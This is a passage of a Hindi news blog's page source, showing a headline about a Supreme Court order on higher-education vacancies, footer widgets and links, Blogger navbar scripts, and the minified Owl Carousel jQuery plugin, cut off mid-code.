<div class='item-title'><a href='https://www.apnasamaachar.com/2026/01/sc-updates.html'>SC Updates: 'सभ&#2368; उच&#2381;च श&#2367;क&#2381;ष&#2366; स&#2306;स&#2381;थ&#2366;न&#2379;&#2306; म&#2375;&#2306; र&#2367;क&#2381;त पद च&#2366;र मह&#2368;न&#2375; म&#2375;&#2306; भर&#2375;&#2306;', स&#2369;प&#2381;र&#2368;म क&#2379;र&#2381;ट क&#2366; महत&#2381;वप&#2370;र&#2381;ण आद&#2375;श</a></div>
<div class='item-snippet'> SC Updates: &#39;सभ&#2368; उच&#2381;च श&#2367;क&#2381;ष&#2366; स&#2306;स&#2381;थ&#2366;न&#2379;&#2306; म&#2375;&#2306; र&#2367;क&#2381;त पद च&#2366;र मह&#2368;न&#2375; म&#2375;&#2306; भर&#2375;&#2306;&#39;, स&#2369;प&#2381;र&#2368;म क&#2379;र&#2381;ट क&#2366; महत&#2381;वप&#2370;र&#2381;ण आद&#2375;श, Supreme Court update Ord...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4761932442477085875?po\x3d8602344998156541670\x26origin\x3dhttps://www.apnasamaachar.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Footer Menu</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.apnasamaachar.com/'>Home</a>
</li>
<li>
<a href='https://www.apnasamaachar.com/p/terms-and-conditions.html'>Terms And Conditions</a>
</li>
<li>
<a href='https://www.apnasamaachar.com/p/privacy-policy.html'>Privacy Policy</a>
</li>
<li>
<a href='https://www.apnasamaachar.com/p/sitemap.html'>Sitemap</a>
</li>
<li>
<a href='https://www.apnasamaachar.com/p/jobs.html'>Jobs</a>
</li>
<li>
<a href='https://www.apnasamaachar.com/p/about-us.html'>About Us!</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<p> All Copyright  @  Apnasamaachar Team </p>
<div class='footer-copy row' style='font-size:0.00px'>
<div class='copyright'>Created By <a href='http://www.themexpose.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Blogger'>ThemeXpose</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#F2F2F2;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var 